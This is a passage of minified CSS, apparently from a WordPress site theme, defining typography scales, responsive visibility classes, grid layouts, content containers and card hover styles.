.is-style-body-sm:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--b2,.type--b2--regular{font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x)}.type--c1{font-family:var(--font-regular);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--c1{font-size:var(--font-size-15x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--c1{font-size:var(--font-size-18x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-8x)}}.type--c2{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--c2{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--c2{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.type--c3{font-family:var(--font-regular);font-size:var(--font-size-8x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-23x)}@media (min-width:48em){.type--c3{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--c3{font-size:var(--font-size-10x);line-height:var(--line-height-18x)}}.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.is-style-eyebrow,.rich-text .is-style-eyebrow:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.type--c6{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--c6-no-res{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.type--c7{letter-spacing:var(--letter-spacing-lg);line-height:var(--line-height-29x)}.type--c7,.type--c8{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal)}.type--c8{font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--c8{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--c8{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--c9{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c9{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--c9{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--c10{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c10{font-size:var(--font-size-12x)}}.type--d1{font-family:var(--font-light);font-size:var(--font-size-22x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-4x)}@media (min-width:48em){.type--d1{font-size:var(--font-size-24x);line-height:var(--line-height-3x)}}@media (min-width:64.0625em){.type--d1{font-size:var(--font-size-25x);line-height:var(--line-height-2x)}}.type--d2{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-6x)}@media (min-width:48em){.type--d2{font-size:var(--font-size-20x);line-height:var(--line-height-5x)}}@media (min-width:64.0625em){.type--d2{font-size:var(--font-size-23x);line-height:var(--line-height-3x)}}.type--d3{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--d3{font-size:var(--font-size-19x);line-height:var(--line-height-22x)}}@media (min-width:64.0625em){.type--d3{font-size:var(--font-size-21x);line-height:var(--line-height-5x)}}.type--d4{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.type--d4{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d4{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}.type--d5{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d5{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d5{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.type--d6{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d6{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d6{font-size:1.875rem;line-height:var(--line-height-21x)}}.type--d7{font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--d7{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--d7{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--d8{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;line-height:normal}@media (min-width:48em){.type--d8{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--d8{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--white{color:var(--c-white)}.type--white-60{color:var(--c-white-60)}.type--ebony-clay{color:var(--c-ebony-clay)}.type--rolling-stone{color:var(--c-rolling-stone)}.type--mercury{color:var(--c-mercury)}.type--graydark{color:var(--c-dark-gray)}.type--uppercase{text-transform:uppercase}.type--no-line-height{line-height:0}.type--center{text-align:center}.type--no-wrap{white-space:nowrap}.type--email{word-break:break-word}.display-block{display:block}.display-inline-block{display:inline-block}.bkgd--white{background-color:var(--c-white)}.bkgd--mercury{background-color:var(--c-mercury)}.bkgd--ebony-clay{background-color:var(--c-ebony-clay)}.is-visually-hidden{border:0!important;clip:rect(1px 1px 1px 1px)!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;left:0!important;margin:0!important;overflow:hidden!important;padding:0!important;position:absolute!important;top:0!important;width:1px!important}.is-hidden,.is-visible-sm{display:none!important}@media (min-width:36.25em){.is-visible-sm{display:block!important}}.is-visible-md{display:none!important}@media (min-width:48em){.is-visible-md{display:block!important}}.is-visible-md--flex{display:none!important}@media (min-width:48em){.is-visible-md--flex{display:flex!important}}.is-visible-lg{display:none!important}@media (min-width:64.0625em){.is-visible-lg{display:block!important}}.is-visible-lg--flex{display:none!important}@media (min-width:64.0625em){.is-visible-lg--flex{display:flex!important}}.is-visible-lg--inline{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline{display:inline!important}}.is-visible-lg--inline-block{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline-block{display:inline-block!important}}.is-hidden-md{display:block!important}@media (min-width:48em){.is-hidden-md{display:none!important}}.is-hidden-md--flex{display:flex!important}@media (min-width:48em){.is-hidden-md--flex{display:none!important}}.is-hidden-lg{display:block!important}@media (min-width:64.0625em){.is-hidden-lg{display:none!important}}.is-hidden-lg--inline{display:inline!important}@media (min-width:64.0625em){.is-hidden-lg--inline{display:none!important}}.overflow-hidden{overflow:hidden;position:relative}.normal-whitespace{white-space:normal}.simple-list ul{list-style-type:disc}.simple-list li{margin-bottom:10px;margin-left:15px}.link-arrow:after,.transform-links-to-arrows a:after{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;content:"\e903";font-size:.5rem;line-height:1;margin-left:6px;text-transform:none}@media (min-width:48em){.link-arrow:after,.transform-links-to-arrows a:after{font-size:.625rem}}.alignleft{float:left;margin-right:1rem;text-align:left}.alignright{float:right;margin-left:1rem;text-align:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{clear:both;display:block;max-width:100%}.wp-caption.aligncenter{text-align:center}.wp-caption.alignright{text-align:right}.wp-caption-text{margin:0}.entry-content>*{width:var(--wp--custom--width--content)}.entry-content>*,.entry-content>.wp-block-group>*{margin-left:auto;margin-right:auto}.entry-content--margin-bottom{margin-bottom:50px}@media (min-width:64.0625em){.entry-content--margin-bottom{margin-bottom:80px}}.entry-content .alignwide{width:var(--wp--custom--width--wide)}.entry-content .alignfull{margin-left:50%;margin-right:0;position:relative;transform:translateX(-50%);width:100%;z-index:1}:where(.is-layout-flex){gap:1rem}@media (min-width:48em){:where(.is-layout-flex){gap:2rem}}.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:32px}@media (min-width:64.0625em){.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:40px;margin-top:20px}}.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:28px}@media (min-width:64.0625em){.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:24px;margin-top:40px}}.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:24px}@media (min-width:64.0625em){.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:40px}}.is-root-container :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:24px}.is-root-container :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:12px}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:28px}}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong{font-family:var(--font-medium);font-weight:var(--font-weight-normal)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em{font-family:var(--font-italic)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper){background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover{background-position:0 60%;color:var(--c-ebony-clay)}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){list-style-type:none;margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:28px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:12px;position:relative}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:22px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul{margin-bottom:12px;margin-top:12px}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){counter-reset:ordered-list-counter}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{counter-increment:ordered-list-counter;padding-left:20px;position:relative}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:25px}}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{content:counter(ordered-list-counter) " – ";font-weight:var(--font-weight-bold);left:0;position:absolute}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:-1px}}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:12px;position:relative}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{background-color:var(--c-ebony-clay);border-radius:50%;content:"";height:4px;left:0;position:absolute;top:8px;width:4px}@media (min-width:64.0625em){.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:9px}}.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:15px;margin-top:35px;padding:0}@media (min-width:64.0625em){.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:60px;margin-top:60px}}.is-root-container .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:10px;margin-top:10px}.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:2.8125rem}@media (min-width:48em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:5.125rem}}.default-page__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-template-page-white{background-color:var(--c-white)}.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 44px);max-width:var(--wp--custom--width--content-tight)}@media (min-width:36.25em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)}}@media (min-width:48em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 110px)}}@media (min-width:64.0625em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 190px)}}.entry-content--article .alignwide:not(.entry-content--default),.entry-content--article .entry-content--default .wp-block-group.is-style-default,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>[data-align=wide]{max-width:var(--wp--custom--width--wide-tight)}.entry-content--article .entry-content--default .wp-block-group.is-style-default *,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container .wp-block-group.is-style-default>*{max-width:none!important}.grid--home .card-utility:focus-visible,.grid--office-detail .grid-item:focus-visible,.grid--projects .grid-item:focus-visible,.grid--standard .card-utility:focus-visible{border:2px solid var(--c-accent)}.grid--standard .card-utility.card-utility__loading{animation:loading-bg-color 2s ease-in-out infinite}.grid-wrap{margin-top:1px;padding-bottom:40px}@media (min-width:36.25em){.grid-wrap{padding-bottom:50px}}@media (min-width:48em){.grid-wrap{margin-top:3px;padding-bottom:90px}}@media (min-width:90em){.grid-wrap{padding-bottom:150px}}.grid-item{display:block;height:100%;margin-bottom:3px;position:relative}@media (min-width:48em){.grid-item{margin-bottom:0}}.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.grid-item.grid-item--title:before,.grid-item.grid-item--wide:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--wide:before{padding-top:35%}}.grid-item.grid-item--wide .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--wide .article__copy-group{padding:2% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide .article__copy-group{padding:3% 2.75% 2.5%}}.grid-item.grid-item--wide-home .article__copy-group{padding:3.125% 4%}@media (min-width:48em){.grid-item.grid-item--wide-home .article__copy-group{padding:3% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide-home .article__copy-group{padding:2.5% 4.5%}}.grid-item.grid-item--wide-hero:before{padding-top:53%}@media (min-width:48em){.grid-item.grid-item--wide-hero:before{padding-top:35%}}.grid-item.grid-item--wide-hero .article__copy-group{padding:10px 15px}@media (min-width:48em){.grid-item.grid-item--wide-hero .article__copy-group{padding:15px 20px}}@media (min-width:64.0625em){.grid-item.grid-item--wide-hero .article__copy-group{padding:20px 30px}}@media (min-width:48em){.grid-item.grid-item--large-home .article__copy-group{padding:3.125% 4%}}@media (min-width:64.0625em){.grid-item.grid-item--large-home .article__copy-group{padding:2.75% 4%}}.grid-item.grid-item--large .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--large .article__copy-group{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--large .article__copy-group{padding:4.5% 4.5% 3.85%}}.grid-item.grid-item--medium:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--medium:before{padding-top:53%}}.grid-item.grid-item--medium .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--medium .article__copy-group{padding:2% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--medium .article__copy-group{padding:3% 4% 2.5%}}.grid-item.grid-item--small-home .article__copy-group{padding:3% 4%}@media (min-width:48em){.grid-item.grid-item--small-home .article__copy-group{padding:4% 6% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--small-home .article__copy-group{padding:4.5% 6%}}.grid-item.grid-item--small .article__copy-group{padding:5% 6%}@media (min-width:64.0625em){.grid-item.grid-item--small .article__copy-group{padding:4.5% 6%}}.grid-item .grid-item__img-wrapper{position:absolute!important;top:0}@media (min-width:48em){.grid-item .grid-item__content{align-items:center;bottom:0;display:flex;display:grid;flex-flow:column nowrap;justify-content:center;justify-items:start;left:0;position:absolute;top:0;width:100%}}.grid-item .grid-item__content__inside{width:100%}.card-hover .card-hover__copy>*,.grid-item .card-hover__copy>*{position:relative;transition:color var(--transition-fast);z-index:1}.card-hover .card-hover__copy:after,.grid-item .card-hover__copy:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position var(--transition-fast);width:100%}.card-hover--revert .card-hover__copy>*,.grid-item--revert .card-hover__copy>*{color:var(--c-white)}.card-hover--revert .card-hover__copy:after,.grid-item--revert .card-hover__copy:after{background-image:linear-gradient(to top,var(--c-ebony-clay) 50%,${colors.white} 51%)}.no-touch .card-hover:hover .card-hover__copy>*,.no-touch .grid-item:hover .card-hover__copy>*{color:var(--c-white)}.no-touch .card-hover:hover .card-hover__copy:after,.no-touch .grid-item:hover .card-hover__copy:after{background-position:0 200%}.no-touch .card-hover:hover .card-hover__copy--person>* .type--rolling-stone,.no-touch .grid-item:hover .card-hover__copy--person>* .type--rolling-stone{color:var(--c-white)}.no-touch .card-hover--revert:hover .card-hover__copy>*,.no-touch .grid-item--revert:hover .card-hover__copy>*{color:var(--c-ebony-clay)}.card-hover .card-hover__copy:after{height:102%}.grid--three-column{display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:48em){.grid--three-column>*{width:33.333%}}@supports (display:grid){.grid--three-column{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));margin:-4px}.grid--three-column>*{width:100%}@media (min-width:48em){.grid--three-column{grid-template-columns:repeat(3,minmax(0,1fr));margin:-5px}}@media (min-width:76.25em){.grid--three-column{margin:-10px}}.grid--three-column.mobile-one-column{grid-template-columns:1fr}@media (min-width:48em){.grid--three-column.mobile-one-column{grid-template-columns:repeat(3,minmax(0,1fr))}}}.home{background-color:var(--c-white)}.home .entry-content{overflow:hidden;transition:background .4s ease-out}.home .default-page{margin-bottom:0!important}@media (min-width:1024px) and (max-width:1660px){.bkgd--ebony-clay>div{display:block}}.content-contain{margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.content-contain{width:92%}}@media (min-width:76.25em){.content-contain{width:80%}}@media (min-width:90em){.content-contain{width:72%}}.content-contain__interior-lvl-one{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one{padding:0}}.content-contain__interior-lvl-two{padding:0 22px}@media (min-width:48em){.content-contain__interior-lvl-two{padding:0 52px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two{padding:0 36px}}.content-contain__interior-lvl-one-to-two{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one-to-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two{padding:0 52px}}.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0}@media (min-width:48em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 52px}}.content-contain__interior-lvl-two-to-one{padding:0}@media (min-width:48em){.content-contain__interior-lvl-two-to-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two-to-one{padding:0}}.content-contain--home{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.content-contain--home{width:83.7%}}.ie header.content-contain--home{width:calc(16.25% + 415px)}@media (min-width:64.0625em){.ie header.content-contain--home{width:calc(16.25% + 415px)}}.content-contain--article{max-width:820px}@media (min-width:64.0625em){.content-contain--article{max-width:1022px}}.content-contain--people-person{padding:72px 0 60px}@media (min-width:48em){.content-contain--people-person{padding-top:100px}}@media (min-width:64.0625em){.content-contain--people-person{padding:185px 0 81px}}.content-contain__interior-article-one{padding:0 22px;width:100%}@media (min-width:36.25em){.content-contain__interior-article-one{padding:0 32px}}@media (min-width:48em){.content-contain__interior-article-one{padding:0 55px}}@media (min-width:64.0625em){.content-contain__interior-article-one{padding:0 